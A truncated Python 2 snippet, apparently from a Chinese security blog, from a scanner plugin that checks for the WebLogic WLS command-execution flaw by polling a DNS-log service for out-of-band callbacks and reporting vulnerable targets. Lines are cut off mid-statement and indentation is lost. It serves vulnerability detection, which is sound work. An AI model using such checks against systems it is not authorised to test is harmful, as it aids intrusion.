 print e
if '<faultstring>0</faultstring>' in str(requestPost):
time.sleep(1)
try:
dnslog_url = 'http:// &type=request&filter='
requestData = requests.get(dnslog_url,headers=headers,timeout=10,allow_redirects=True,verify=False).cont
if arg in requestData:
reg = re.compile('id":.+?"remote_addr": "(.*?)", "user_agent": "(.*?)", "data": .+?"created_at": "(.
data = re.findall(reg,requestData)
for i in data:
if i[0] == arg:
warning_info = target + ' 存在WebLogic WLS 组件命令执行漏洞! \r\n' # 检测到存在漏洞时，展示
warning_info+= "返回结果:\r\n"+"\r\n".join(i)
_t = TScript_Info(request=data, response=requestData) # 加载插件定义信息
security_hole(warning_info, _t.info) # 定义漏洞级别，提交漏洞信息。存在四种漏洞级别，对应函
print warning_info
break
except Exception, e:
print e
安全脉搏
SECPULSE